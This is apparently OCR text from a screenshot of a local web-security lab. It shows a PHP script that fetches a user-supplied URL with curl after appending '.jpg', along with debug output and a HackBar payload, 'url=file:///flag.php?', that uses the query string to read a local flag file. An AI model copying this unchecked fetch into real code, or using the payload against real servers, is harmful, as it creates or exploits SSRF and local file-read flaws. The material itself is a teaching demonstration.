 <?php
var_dump(ini_get('allow_url_fopen'));
$url = $_POST['url'];
$url = $url . '.jpg';
var_dump($url);
// echo file_get_contents($url);
if(function_exists('curl_init') && function_exists('
curl_exec')){
$ch = curl_init($url);
$data = '';
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$data = curl_exec($ch);
curl_close($ch);
var_dump($data);
}
?>
火狐官方站点 新手上路 常用网址 JD 京东商城 http://www.firefox.c...
/Users/xq17/Desktop/寒假web/index.php:2:string '1' (length=1)
/Users/xq17/Desktop/寒假web/index.php:5:string 'file:///flag.php?.jpg' (length=21)
/Users/xq17/Desktop/寒假web/index.php:15:string 'sssssss
' (length=9)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL http://127.0.0.1:8888/
Split URL
Execute Post data Referer User Agent Cookies Clear All
白帽hub
url=file:///flag.php?